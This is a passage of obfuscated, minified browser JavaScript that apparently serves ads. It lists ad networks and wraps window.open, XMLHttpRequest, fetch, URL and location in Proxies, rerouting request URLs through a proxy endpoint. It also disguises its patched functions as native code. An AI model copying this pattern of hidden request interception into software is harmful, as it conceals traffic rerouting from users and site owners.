LA(0xa48)[LA(0xa92)](Jg(K5,Kd,nY['A'][LA(0xe0d)](K6)[LA(0xcd6)][LA(0xe0d)][LA(0xd27)](K6[LA(0x50a)])));}return Kq;});KF=Kf[Lu(0x7b1)](',');}if([Lu(0x1124)][Lu(0x6c4)](KU)){const Kq=nY['A'][Lu(0xe0d)](K6)[Lu(0xc1e)][Lu(0x32b)](this,KU,Ks,KF);return new Proxy(Kq,{'get':function(Kd,KS){const LM=Lu;return LM(0x2f0)===KS?new Proxy(Kd[LM(0x2f0)],{'set':function(KY,Kc,KH){const Lg=LM;if(Lg(0x7b6)===Kc){const Kx=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KH,'kind':n3['MN'][Lg(0x10a5)],'baseUrl':nY['A'][Lg(0xe0d)](K6)[Lg(0xcd6)][Lg(0xe0d)][Lg(0xd27)](K6[Lg(0x50a)]),'endpoint':n0['A'][Lg(0x1071)]});return Js(K6,Kq,Kx,KF),KY[Kc]=Kx;}return KY[Kc]=KH;}}):Kd[KS];}});}var KC;KU&&Lu(0x1c4)==typeof KU&&(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][Lu(0x10a5)],'baseUrl':nY['A'][Lu(0xe0d)](K6)[Lu(0xcd6)][Lu(0xe0d)][Lu(0xd27)](K6[Lu(0x50a)]),'endpoint':n0['A'][Lu(0x1071)],'extra':{'sourceFrameOrigin':null===(KC=VK(K6))||void 0x0===KC?void 0x0:KC[Lu(0xe23)]}}));let Ki=K6;for(;JK(Ki,Lu(0x69f),Lu(0x850),{'url':KU,'target':Ks,'windowFeatures':KF,'name':K6[Lu(0x8b6)]}),Ki!==K6[Lu(0xa6c)];)Ki=Ki[Lu(0x1082)][Lu(0x2c3)];return K6;});const KV={'gpt':NP(0x4c0),'gpt_limited':NP(0x1127),'adsense':NP(0xd7a),'aps':NP(0xd9a),'prebid_sovrn':NP(0x2f8),'prebid_sharethrough':NP(0xf5c),'prebid_yieldmo':NP(0xfa7),'prebid_triplelift':NP(0x920),'prebid_minutemedia':NP(0x8ac),'prebid_kueezrtb':NP(0xb3c),'prebid_vidazoo':NP(0xcb6),'prebid_adagio':NP(0x103c),'prebid_onetag':NP(0xdaf),'prebid_criteo':NP(0xd72),'prebid_appnexus':NP(0x9e3),'prebid_adtelligent':NP(0x3e3),'prebid_rubicon':NP(0x1048),'prebid_smartadserver':NP(0x2d9),'prebid_nextmillennium':NP(0xb05),'prebid_trustedstack':NP(0xa9a),'prebid_orbidder':NP(0x2b3),'prebid_grid_criteo':NP(0x7c5),'prebid_visx':NP(0x39d),'prebid_equativ':NP(0x1f7),'prebid_pubmatic':NP(0x2e2),'prebid_yieldlab':NP(0xbe3)};function KK(KU){const LB=NP;for(const Ks in KV)if(KV[Ks]&&KU[LB(0x310)](KV[Ks]))return Ks;return'';}var KX;V8(K6,NP(0x9ad),NP(0xe48),function(KU,Ks){const LQ=NP,KF=Ks;let KC='';const Ki=nY['A'][LQ(0xe0d)](K6)[LQ(0xcd6)][LQ(0xe0d)][LQ(0xd27)](K6[LQ(0x50a)]),{additionalHeaders:Kf,url:Kq}=VO(K6,0x0,LQ(0x1c4)==typeof Ks?(0x0,n3['Xz'])(Ks,Ki):Ks);LQ(0x1c4)==typeof(Ks=LQ(0x1c4)==typeof Ks?Kq[LQ(0x7b6)]:Kq)?(KC=KK(Ks),(0x0,n3['EW'])(Ks)||(Ks=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Ks,'kind':n3['MN'][LQ(0xe57)],'baseUrl':Ki,'endpoint':n0['A'][LQ(0x1071)]}))):Ks instanceof K6[LQ(0x66c)]&&(KC=KK(Ks[LQ(0x7b6)]),(0x0,n3['EW'])(Ks[LQ(0x7b6)])||((Ks=new K6[(LQ(0x66c))](Ks))[LQ(0x7b6)]=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Ks[LQ(0x7b6)],'kind':n3['MN'][LQ(0xe57)],'baseUrl':Ki,'endpoint':n0['A'][LQ(0x1071)]}))),KC&&nY['A'][LQ(0xe0d)](K6)[LQ(0xcf0)][LQ(0x32b)](this,LQ(0xc34),()=>{const Lj=LQ;0x4===this[Lj(0x9c0)]&&n7['A'][Lj(0xab6)](Lj(0x622)[Lj(0xa92)](KC,')'),KF,this[Lj(0x461)]);});for(var Kd=arguments[LQ(0xade)],KS=new Array(Kd>0x2?Kd-0x2:0x0),KY=0x2;KY<Kd;KY++)KS[KY-0x2]=arguments[KY];const Kc=nY['A'][LQ(0xe0d)](K6)[LQ(0xee0)][LQ(0x32b)](this,KU,Ks,...KS);for(const [KH,Kx]of Object[LQ(0xdfa)](Kf))this[LQ(0x80c)](LQ(0x572)[LQ(0xa92)](KH),JR(Kx));return Kc;}),V9(K6,NP(0x9ad),NP(0xf83),{'get':function(){const LI=NP;for(var KU=arguments[LI(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][LI(0xe0d)](K6)[LI(0x339)][LI(0xe0d)][LI(0x32b)](this,...Ks);return KC&&(0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[LI(0x2e1)]:KC;}}),V8(K6,NP(0x9ad),NP(0xb39),function(){const Lo=NP;for(var KU=arguments[Lo(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][Lo(0xe0d)](K6)[Lo(0x969)][Lo(0x32b)](this,...Ks);}),V8(K6,NP(0x217),NP(0x5b5),function(KU,Ks,KF){const Lz=NP;return KF&&(KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][Lz(0xe57)],'baseUrl':nY['A'][Lz(0xe0d)](K6)[Lz(0xcd6)][Lz(0xe0d)][Lz(0xd27)](K6[Lz(0x50a)]),'endpoint':n0['A'][Lz(0x1071)]})),nY['A'][Lz(0xe0d)](K6)[Lz(0xe96)][Lz(0x32b)](this,KU,Ks,KF);}),V7(K6,NP(0xe72),function(KU,Ks,KF){const Ll=NP,KC=Ks&&Ks[Ll(0x6c4)](Ll(0x85f))?(0x0,JL['oY'])({'protectUrlContext':K5,'value':Ks}):Ks;return new(nY['A'][Ll(0xe0d)](K6))[(Ll(0xe72))](KU,KC,KF);}),V7(K6,NP(0xf32),function(KU,Ks){const LD=NP;return KU?new(nY['A'][LD(0xe0d)](K6))[(LD(0xf32))]((0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][LD(0xae4)],'baseUrl':nY['A'][LD(0xe0d)](K6)[LD(0xcd6)][LD(0xe0d)][LD(0xd27)](K6[LD(0x50a)]),'endpoint':n0['A'][LD(0x1071)]}),Ks):new(nY['A'][LD(0xe0d)](K6))[(LD(0xf32))](KU,Ks);}),K6[NP(0x728)]=V6(K6,NP(0x2c3),NP(0x2f0),{'get':function(KU,Ks){const Lm=NP,KF=K6[Lm(0x2f0)][Ks];if(Lm(0x1c4)==typeof Ks&&[Lm(0x7b6),Lm(0xf17),Lm(0xff0),Lm(0xe23),Lm(0x10a1),Lm(0x3fb),Lm(0xb83),Lm(0x10c8),Lm(0xfc3)][Lm(0x6c4)](Ks)){const KC=K6[Lm(0x2f0)][Lm(0x7b6)],Ki=new URL(KC);return new URL((0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[Lm(0x2e1)]:KC)[Ks]||Ki[Ks];}return Lm(0x82f)===Ks?K6[Lm(0x2f0)][Ks]:Lm(0x100f)===Ks?function(){const Lr=Lm,Kf=K6[Lr(0x2f0)][Lr(0x7b6)];return(0x0,n3['EW'])(Kf)?(0x0,n3['sH'])(Kf)[Lr(0x2e1)]:Kf;}:Lm(0x651)==typeof KF?KF[Lm(0xd30)](K6[Lm(0x2f0)]):KF;},'set':function(KU,Ks,KF){const Lp=NP;return K6[Lp(0x2f0)][Ks]=KF,!0x0;}}),K6[NP(0x50a)][NP(0x728)]=V6(K6,NP(0x50a),NP(0x2f0),{'get':function(KU,Ks){const La=NP,KF=K6[La(0x50a)][La(0x2f0)][Ks];if(La(0x1c4)==typeof Ks&&[La(0x7b6),La(0xf17),La(0xff0),La(0xe23),La(0x10a1),La(0x3fb),La(0xb83),La(0x10c8),La(0xfc3)][La(0x6c4)](Ks)){const KC=K6[La(0x50a)][La(0x2f0)][La(0x7b6)];return new URL((0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[La(0x2e1)]:KC)[Ks];}return La(0x82f)===Ks?K6[La(0x50a)][La(0x2f0)][Ks]:La(0x100f)===Ks?function(){const Lh=La,Ki=K6[Lh(0x50a)][Lh(0x2f0)][Lh(0x7b6)];return(0x0,n3['EW'])(Ki)?(0x0,n3['sH'])(Ki)[Lh(0x2e1)]:Ki;}:La(0x651)==typeof KF?KF[La(0xd30)](K6[La(0x50a)][La(0x2f0)]):KF;},'set':function(KU,Ks,KF){const LR=NP;return K6[LR(0x50a)][LR(0x2f0)][Ks]=KF,!0x0;}}),K6[NP(0x98f)]=V6(K6,NP(0x2c3),NP(0x1082),(KX=K6,{'get':function(KU,Ks){const b0=NP;if(b0(0x98f)===Ks)return KX[b0(0x1082)][b0(0x1082)]===KX[b0(0x1082)]?KX[b0(0x98f)]:KX[b0(0x1082)][b0(0x1082)];if(b0(0x728)===Ks)return KX[b0(0x1082)][b0(0x2f0)];const KF=KX[b0(0x1082)][Ks];return b0(0x610)===Ks?function(KC,Ki){const b1=b0;for(var Kf=arguments[b1(0xade)],Kq=new Array(Kf>0x2?Kf-0x2:0x0),Kd=0x2;Kd<Kf;Kd++)Kq[Kd-0x2]=arguments[Kd];return KX[b1(0x1082)][b1(0x610)](KC,'*',...Kq);}:b0(0x651)==typeof KF&&KF[b0(0xd30)][b0(0x100f)]()[b0(0x6c4)](b0(0xa0d))?KF[b0(0xd30)](KX[b0(0x1082)]):KF;},'set':function(KU,Ks,KF){const b2=NP;return KX[b2(0x1082)][Ks]=KF,!0x0;}})),Object[NP(0xd63)](K6)[NP(0x1021)](KU=>{const b3=NP;try{if(!KU[b3(0x310)](b3(0xc3d))||!KU[b3(0x5cc)](b3(0xdc5)))return;const Ks=[b3(0x39a),b3(0x848)];for(const KF of Ks){const KC=K6[b3(0xe33)][b3(0x487)](K6[KU][b3(0x69d)],KF);KC&&K6[b3(0xe33)][b3(0xe8d)](K6[KU][b3(0x69d)],KF,{'get':function(){const b4=b3;for(var Ki=arguments[b4(0xade)],Kf=new Array(Ki),Kq=0x0;Kq<Ki;Kq++)Kf[Kq]=arguments[Kq];let Kd=KC[b4(0xe0d)][b4(0x32b)](this,...Kf);return b4(0x1c4)==typeof Kd&&Kd[b4(0x310)](b4(0x102f))&&(Kd=Kd[b4(0x1130)](0x3)),Kd;},'set':function(Ki){const b5=b3;b5(0x1c4)!=typeof Ki&&b5(0x62e)!=typeof Ki||(Ki=b5(0x102f)+Ki);const Kf=KC[b5(0xe0d)][b5(0x32b)](this);for(var Kq=arguments[b5(0xade)],Kd=new Array(Kq>0x1?Kq-0x1:0x0),KS=0x1;KS<Kq;KS++)Kd[KS-0x1]=arguments[KS];return Kf===Ki?Ki:KC[b5(0x1084)][b5(0x32b)](this,Ki,...Kd);}});}}catch(Ki){}});},V6=function(K5,K6,K7,K8){const b6=ct;let K9=arguments[b6(0xade)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return K5[K6]&&K5[K6][K7]?new Proxy({},{'get':function(Kn,KJ){const b7=b6;try{for(var KV=arguments[b7(0xade)],KK=new Array(KV>0x2?KV-0x2:0x0),KX=0x2;KX<KV;KX++)KK[KX-0x2]=arguments[KX];if(K8&&K8[b7(0xe0d)]&&VJ[b7(0x32b)](this,K5,K6,K7,K9,null,null))return K8[b7(0xe0d)][b7(0x32b)](Kn,Kn,KJ,...KK);{const Kv=K5[K6][K7][KJ];return b7(0x651)==typeof Kv?Kv[b7(0xd30)](K5[K6][K7]):Kv;}}catch(KO){n7['A'][b7(0xab6)](b7(0x8fb)+K6+'.'+K7+'.'+KJ[b7(0x100f)](),KO[b7(0xe4d)]);const KU=K5[K6][K7][KJ];return b7(0x651)==typeof KU?KU[b7(0xd30)](K5[K6][K7]):KU;}},'set':function(Kn,KJ,KV){const b8=b6;try{for(var KK=arguments[b8(0xade)],KX=new Array(KK>0x3?KK-0x3:0x0),Kv=0x3;Kv<KK;Kv++)KX[Kv-0x3]=arguments[Kv];return K8&&K8[b8(0x1084)]&&VJ[b8(0x32b)](this,K5,K6,K7,K9,null,null)?K8[b8(0x1084)][b8(0x32b)](Kn,Kn,KJ,KV,...KX):(K5[K6][K7][KJ]=KV,!0x0);}catch(KO){return n7['A'][b8(0xab6)](b8(0x496)+K6+'.'+K7+'.'+KJ[b8(0x100f)]()+'='+KV[b8(0x100f)](),KO[b8(0xe4d)]),K5[K6][K7][KJ]=KV,!0x0;}}}):null;},V7=function(K5,K6,K7){const b9=ct;let K8=arguments[b9(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;K5[K6]&&K5[K6][b9(0x69d)]&&(K5[K6]=function(){const bn=b9;for(var K9=arguments[bn(0xade)],Kn=new Array(K9),KJ=0x0;KJ<K9;KJ++)Kn[KJ]=arguments[KJ];try{return K7&&VJ[bn(0x32b)](this,K5,K6,bn(0xcab),K8,null,null,...Kn)?K7[bn(0x32b)](this,...Kn):new(nY['A'][bn(0xe0d)](K5))[K6](...Kn);}catch(KV){return n7['A'][bn(0xab6)](bn(0x2b9)+K6+bn(0x486),KV[bn(0xe4d)],...Kn),new(nY['A'][bn(0xe0d)](K5))[K6](...Kn);}},Object[b9(0xe8d)](K5[K6],b9(0x8b6),{'value':K6}),Object[b9(0xe8d)](K5[K6],b9(0x60b),{'value':!0x0}),K5[K6][b9(0x69d)]=nY['A'][b9(0xe0d)](K5)[K6+b9(0xb47)]);},V8=function(K5,K6,K7,K8){const bJ=ct;let K9=arguments[bJ(0xade)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Kn=arguments[bJ(0xade)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!nY['A'][bJ(0xe0d)](K5)[K6+'_'+K7])return;const KJ=bJ(0x2c3)===K6[bJ(0x10a8)]()?K5:bJ(0x50a)===K6?K5[bJ(0x50a)]:bJ(0x8fe)===K6?K5[bJ(0x8fe)]:K5[K6][bJ(0x69d)],KV=function(){const bV=bJ;for(var KX=arguments[bV(0xade)],Kv=new Array(KX),KO=0x0;KO<KX;KO++)Kv[KO]=arguments[KO];try{return K8&&VJ[bV(0x32b)](this,K5,K6,K7,K9,null,null,...Kv)?K8[bV(0x32b)](this,...Kv):nY['A'][bV(0xe0d)](K5)[K6+'_'+K7][bV(0x32b)](this,...Kv);}catch(KU){if(Kn[bV(0x22e)])throw KU;return bV(0x8fe)!==K6&&n7['A'][bV(0xab6)](bV(0x2b9)+K6+'.'+K7,KU[bV(0xe4d)],...Kv),nY['A'][bV(0xe0d)](K5)[K6+'_'+K7][bV(0x32b)](this,...Kv);}};Object[bJ(0xe8d)](KV,bJ(0x8b6),{'value':K7}),Object[bJ(0xe8d)](KV,bJ(0x60b),{'value':!0x0}),K5===top&&Object[bJ(0xe8d)](KV,bJ(0x100f),{'value':function(){const bK=bJ;return nY['A'][bK(0xe0d)](K5)[K6+'_'+K7][bK(0x100f)]();}});const KK=Object[bJ(0x487)](KJ,K7);if(KK){const KX={...KK,'value':KV};delete KX[bJ(0xe0d)],delete KX[bJ(0x1084)],Object[bJ(0xe8d)](KJ,K7,KX);}else KJ[K7]=KV;},V9=function(K5,K6,K7,K8){const be=ct;let K9=arguments[be(0xade)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!nY['A'][be(0xe0d)](K5)[K6+'_'+K7])return;const Kn=function(){const bX=be;for(var KV=arguments[bX(0xade)],KK=new Array(KV),KX=0x0;KX<KV;KX++)KK[KX]=arguments[KX];try{return K8&&K8[bX(0xe0d)]&&VJ[bX(0x32b)](this,K5,K6,K7,K9,null,null,...KK)?K8[bX(0xe0d)][bX(0x32b)](this,...KK):nY['A'][bX(0xe0d)](K5)[K6+'_'+K7][bX(0xe0d)][bX(0x32b)](this,...KK);}catch(Kv){return n7['A'][bX(0xab6)](bX(0x1ad)+K6+'.'+K7+bX(0xe2c),Kv[bX(0xe4d)],...KK),nY['A'][bX(0xe0d)](K5)[K6+'_'+K7][bX(0xe0d)][bX(0x32b)](this,...KK);}};Object[be(0xe8d)](Kn,be(0x8b6),{'value':be(0xfcb)+K7}),Object[be(0xe8d)](Kn,be(0x60b),{'value':!0x0});const KJ=function(){const bv=be;for(var KV=arguments[bv(0xade)],KK=new Array(KV),KX=0x0;KX<KV;KX++)KK[KX]=arguments[KX];try{return K8&&K8[bv(0x1084)]&&VJ[bv(0x32b)](this,K5,K6,K7,K9,null,null,...KK)?K8[bv(0x1084)][bv(0x32b)](this,...KK):nY['A'][bv(0xe0d)](K5)[K6+'_'+K7][bv(0x1084)][bv(0x32b)](this,...KK);}catch(Kv){n7['A'][bv(0xab6)](bv(0x1ad)+K6+'.'+K7+bv(0xc6e),Kv[bv(0xe4d)],...KK),nY['A'][bv(0xe0d)](K5)[K6+'_'+K7][bv(0x1084)][bv(0x32b)](this,...KK);}};Object[be(0xe8d)](KJ,be(0x8b6),{'value':be(0xb81)+K7}),Object[be(0xe8d)](KJ,be(0x60b),{'value':!0x0}),K5[be(0xe33)][be(0xe8d)](be(0x2c3)===K6[be(0x10a8)]()?K5:K5[K6][be(0x69d)],K7,{'get':Kn,'set':KJ});},Vn=function(K5,K6,K7,K8,K9){const bO=ct;let Kn=arguments[bO(0xade)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return nY['A'][bO(0xe0d)](K5)[K6+'_'+K7]&&K5[bO(0xe33)][bO(0xe8d)](K5[K6][bO(0x69d)],K7,{'get':function(){const bU=bO;for(var KJ=this,KV=arguments[bU(0xade)],KK=new Array(KV),KX=0x0;KX<KV;KX++)KK[KX]=arguments[KX];const Kv=nY['A'][bU(0xe0d)](K5)[K6+'_'+K7][bU(0xe0d)][bU(0x32b)](this,...KK);if(!Kv||void 0x0===Proxy||!K8||!VJ[bU(0x32b)](this,K5,K6,K7,Kn,null,null,...KK))return Kv;const KO={},KU=K8[bU(0xe0d)];KU&&(KO[bU(0xe0d)]=function(Ki,Kf){const bs=bU;try{for(var Kq=arguments[bs(0xade)],Kd=new Array(Kq>0x2?Kq-0x2:0x0),KS=0x2;KS<Kq;KS++)Kd[KS-0x2]=arguments[KS];return KU[bs(0x32b)](KJ,Ki,Kf,...Kd);}catch(KY){return n7['A'][bs(0xab6)](bs(0x8fb)+K6+'.'+K7+'.'+Kf[bs(0x100f)](),KY[bs(0xe4d)]),Ki[Kf];}});const Ks=K8[bU(0x1084)];Ks&&(KO[bU(0x1084)]=function(Ki,Kf,Kq){const bF=bU;try{for(var Kd=arguments[bF(0xade)],KS=new Array(Kd>0x3?Kd-0x3:0x0),KY=0x3;KY<Kd;KY++)KS[KY-0x3]=arguments[KY];return Ks[bF(0x32b)](KJ,Ki,Kf,Kq,...KS);}catch(Kc){return n7['A'][bF(0xab6)](bF(0x496)+K6+'.'+K7+'.'+Kf[bF(0x100f)]()+'='+Kq,Kc[bF(0xe4d)]),Ki[Kf]=Kq,!0x0;}});const KF=K8[bU(0x1067)];KF&&(KO[bU(0x1067)]=function(Ki){const bC=bU;return KF[bC(0x32b)](Ki,Ki);});const KC=K8[bU(0x487)];return KC&&(KO[bU(0x487)]=function(Ki,Kf){const bi=bU;return KC[bi(0x32b)](Ki,Ki,Kf);}),new Proxy(Kv,KO);},'set':function(){const bf=bO;if(!nY['A'][bf(0xe0d)](K5)[K6+'_'+K7][bf(0x1084)])return!0x0;for(var KJ=arguments[bf(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];return K9&&VJ[bf(0x32b)](this,K5,K6,K7,Kn,null,null,...KV)?K9[bf(0x32b)](this,...KV):nY['A'][bf(0xe0d)](K5)[K6+'_'+K7][bf(0x1084)][bf(0x32b)](this,...KV);}});};function VJ(K5,K6,K7,K8){const bq=ct;for(var K9=arguments[bq(0xade)],Kn=new Array(K9>0x6?K9-0x6:0x0),KJ=0x6;KJ<K9;KJ++)Kn[KJ-0x6]=arguments[KJ];return!K8||K8[bq(0x32b)](this,...Kn);}const VV=(K5,K6,K7)=>{const bd=ct;try{const K8=V4(K6);if(K8&&(!K7||bd(0x8d1)===K7||bd(0x1124)===K7||K7[bd(0x310)](bd(0x6f8))))return!0x0;if(K7){const K9=VK(K5);if(!K9)return!0x1;const Kn=new URL((0x0,n3['EW'])(K7)?(0x0,n3['sH'])(K7)[bd(0x2e1)]:K7,K9[bd(0x7b6)]);if(K8&&Kn[bd(0xe23)]===K9[bd(0xe23)])return!0x0;try{if(bd(0x1124)===K6[bd(0x2f0)][bd(0x7b6)])return!0x0;}catch(KJ){}}}catch(KV){}return!0x1;},VK=K5=>{const bS=ct;let K6=K5;for(;;){try{const K7=K6[bS(0x2f0)][bS(0x7b6)],K8=new K5[(bS(0x66c))]((0x0,n3['EW'])(K7)?(0x0,n3['sH'])(K7)[bS(0x2e1)]:K7);if(bS(0x2a2)!==K8[bS(0xe23)])return K8;}catch(K9){break;}if(K6===K6[bS(0x1082)])break;K6=K6[bS(0x1082)];}n7['A'][bS(0x594)](bS(0xe5b),K5);};function VX(K5,K6){const bY=ct;return K6 instanceof K5[bY(0x214)]&&K6[bY(0x711)]instanceof K5[bY(0xa07)];}function Vv(K5,K6,K7){const bc=ct;if(VX(K5,K7))throw new TypeError(bc(0x2f4));if(K7 instanceof K5[bc(0x214)]){const K8=K7[bc(0x10c9)],{url:K9,additionalHeaders:Kn}=VO(K5,0x0,new K5[(bc(0x66c))](K7[bc(0x10c9)]));return{'protectedInput':new K5[(bc(0x214))]((0x0,n3['Wq'])({'protectUrlContext':K6,'url':K9[bc(0x7b6)],'baseUrl':nY['A'][bc(0xe0d)](K5)[bc(0xcd6)][bc(0xe0d)][bc(0xd27)](K5[bc(0x50a)]),'endpoint':n0['A'][bc(0x1071)]}),K7),'originalUrl':K8,'additionalHeaders':Kn};}if(K7 instanceof K5[bc(0x66c)]){const KJ=K7[bc(0x7b6)],{additionalHeaders:KV,url:KK}=VO(K5,0x0,K7),KX=(0x0,n3['Wq'])({'protectUrlContext':K6,'url':KK[bc(0x7b6)],'kind':n3['MN'][bc(0xe57)],'baseUrl':nY['A'][bc(0xe0d)](K5)[bc(0xcd6)][bc(0xe0d)][bc(0xd27)](K5[bc(0x50a)]),'endpoint':n0['A'][bc(0x1071)]});return{'protectedInput':new K5[(bc(0x66c))](KX),'originalUrl':KJ,'additionalHeaders':KV};}if(bc(0x1c4)==typeof K7){const Kv=K7,KO=nY['A'][bc(0xe0d)](K5)[bc(0xcd6)][bc(0xe0d)][bc(0xd27)](K5[bc(0x50a)]),{additionalHeaders:KU,url:Ks}=VO(K5,0x0,(0x0,n3['Xz'])(K7,KO));return{'protectedInput':(0x0,n3['Wq'])({'protectUrlContext':K6,'url':Ks[bc(0x7b6)],'kind':n3['MN'][bc(0xe57)],'baseUrl':KO,'endpoint':n0['A'][bc(0x1071)]}),'originalUrl':Kv,'additionalHeaders':KU};}return console[bc(0xa6e)](bc(0xddf),K7,typeof K7),K7;}function VO(K5,K6,K7){const bH=ct,K8={},K9=new K5[(bH(0x66c))](K7);if((bH(0xa19)===K9[bH(0xff0)]||bH(0xd96)===K9[bH(0xff0)])&&bH(0x87e)===K9[bH(0xfc3)]){const Kn=K9[bH(0x813)][bH(0xe0d)](bH(0x418));null!==Kn&&(K9[bH(0x813)][bH(0x406)](bH(0x418)),K8[bH(0x418)]=Kn);const KJ=K9[bH(0x813)][bH(0xe0d)](bH(0x4b2));null!==KJ&&(K9[bH(0x813)][bH(0x406)](bH(0x4b2)),K8[bH(0x4b2)]=KJ);const KV=K9[bH(0x7b6)][bH(0xade)],KK=K9[bH(0x813)][bH(0xe0d)](bH(0x4bc));KV>=0x1388&&KK&&KK[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0x4bc)),K8[bH(0x4bc)]=KK);const KX=K9[bH(0x813)][bH(0xe0d)](bH(0x786));KV>=0x1388&&KX&&KX[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0x786)),K8[bH(0x786)]=KX);const Kv=K9[bH(0x813)][bH(0xe0d)](bH(0xdd9));KV>=0x1388&&Kv&&Kv[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0xdd9)),K8[bH(0xdd9)]=Kv);const KO=K9[bH(0x813)][bH(0xe0d)](bH(0xee7));KV>=0x1388&&KO&&KO[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0xee7)),K8[bH(0xee7)]=KO);const KU=K9[bH(0x813)][bH(0xe0d)](bH(0xbe9));KV>=0x1388&&KU&&KU[bH(0xade)]>=0x1f4&&(K9[bH(0x813)][bH(0x406)](bH(0xbe9)),K8[bH(0xbe9)]=KU);const Ks=K9[bH(0x813)][bH(0xe0d)](bH(0x9ef));KV>=0x1388&&Ks&&Ks[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0x9ef)),K8[bH(0x9ef)]=Ks);}if(K9[bH(0xff0)][bH(0x5cc)](bH(0x50f))&&bH(0x709)===K9[bH(0xfc3)]){const KF=K9[bH(0x813)][bH(0xe0d)](bH(0xf4f));KF&&KF[bH(0xade)]>=0x3e8&&(K9[bH(0x813)][bH(0x406)](bH(0xf4f)),K8[bH(0xf4f)]=KF);}if(bH(0x84b)===K9[bH(0xff0)]&&bH(0x10d1)===K9[bH(0xfc3)]){const KC=K9[bH(0x813)][bH(0xe0d)](bH(0xc9e));null!==KC&&(K9[bH(0x813)][bH(0x406)](bH(0xc9e)),K8[bH(0xc9e)]=KC);}return{'url':K9,'additionalHeaders':K8};}async function VU(K5,K6,K7){const bx=ct,K8=K7[bx(0x10c9)];if(!VX(K5,K7))throw new TypeError(bx(0xb06));let K9='';const Kn=new URL(K7[bx(0x10c9)]);if(bx(0xbaa)===Kn[bx(0xff0)]||bx(0x8ec)===Kn[bx(0xff0)]&&bx(0x2be)===Kn[bx(0xfc3)]&&'1'===Kn[bx(0x813)][bx(0xe0d)](bx(0xf6a))){const KO=await async function(KU){const bN=bx,Ks=new DecompressionStream(bN(0xf6a)),KF=KU[bN(0x5cf)](Ks),KC=await new Response(KF)[bN(0x3f1)]();return new TextDecoder()[bN(0xa95)](new Uint8Array(KC));}(K7[bx(0x711)]);K9=await async function(KU){const bk=bx,Ks=new TextEncoder()[bk(0x1b3)](KU),KF=new CompressionStream(bk(0xf6a)),KC=KF[bk(0xc92)][bk(0xe75)]();return KC[bk(0x87b)](Ks),KC[bk(0xc27)](),await new Response(KF[bk(0x7e9)])[bk(0x3f1)]();}(KO);}else K9=await async function(KU){const bT=bx,Ks=KU[bT(0x4ed)](),KF=new TextDecoder();let KC='';return async function Ki(){const bL=bT,{done:Kf,value:Kq}=await Ks[bL(0x919)]();return Kf?KC:(KC+=KF[bL(0xa95)](Kq,{'stream':!0x0}),Ki());}();}(K7[bx(0x711)]);const KJ=VO(K5,0x0,new K5[(bx(0x66c))](K7[bx(0x10c9)])),KV=KJ[bx(0x10c9)],KK=KJ[bx(0x93d)],KX=new K5[(bx(0x214))]((0x0,n3['Wq'])({'protectUrlContext':K6,'url':KV[bx(0x7b6)],'baseUrl':nY['A'][bx(0xe0d)](K5)[bx(0xcd6)][bx(0xe0d)][bx(0xd27)](K5[bx(0x50a)]),'endpoint':n0['A'][bx(0x1071)]}),{'method':K7[bx(0xedd)],'browsingTopics':!!isSecureContext,'body':K9,'cache':K7[bx(0x4a0)],'credentials':K7[bx(0xe20)],'headers':K7[bx(0xe31)],'integrity':K7[bx(0xdd2)],'keepalive':K7[bx(0xd57)],'mode':K7[bx(0xa6d)],'redirect':K7[bx(0x870)],'referrer':K7[bx(0xfeb)],'referrerPolicy':K7[bx(0xd46)],'signal':K7[bx(0xe7b)]}),Kv=new K5[(bx(0x66c))](K8);if([bx(0xcf8),bx(0x510),bx(0x7e6),bx(0x9d8)][bx(0x6c4)](Kv[bx(0xff0)]))throw new Error(bx(0x821));return{'protectedInput':KX,'originalUrl':K8,'additionalHeaders':KK};}function Vs(K5,K6,K7){const bb=ct;if(K6){const K8=bb(0xe31)in K6?new Headers(K6[bb(0xe31)]):K5 instanceof Request?new Headers(K5[bb(0xe31)]):new Headers();for(const [K9,Kn]of Object[bb(0xdfa)](K7))K8[bb(0x1084)](bb(0x572)[bb(0xa92)](K9),JR(Kn));K6[bb(0xe31)]=K8;}else{const KJ=new Headers(K5 instanceof Request?K5[bb(0xe31)]:{});for(const [KV,KK]of Object[bb(0xdfa)](K7))KJ[bb(0x1084)](bb(0x572)[bb(0xa92)](KV),JR(KK));K6={'headers':KJ};}return K6;}var VF=V(0x5c5);async function VC(K5,K6,K7,K8){const bw=ct,K9=Array[bw(0xfaf)](K5[bw(0x50a)][bw(0x81b)])[bw(0x1125)](Kn=>!K8[bw(0x6c4)](Kn))[bw(0x1125)](Kn=>!(0x0,n3['EW'])(nY['A'][bw(0xe0d)](K5)[bw(0x277)][bw(0xe0d)][bw(0x32b)](Kn)));K8[bw(0x6db)](...K9);for(const Kn of K9){const KJ=nY['A'][bw(0xe0d)](K5)[bw(0x277)][bw(0xe0d)][bw(0x32b)](Kn);(0x0,ny['pI'])(K7,KJ)&&await(0x0,VF['A1'])(K5,K6,KJ)&&((0x0,VF['VL'])(K5,K6,KJ),(0x0,VF['AG'])(K5,K6,Kn));}}function 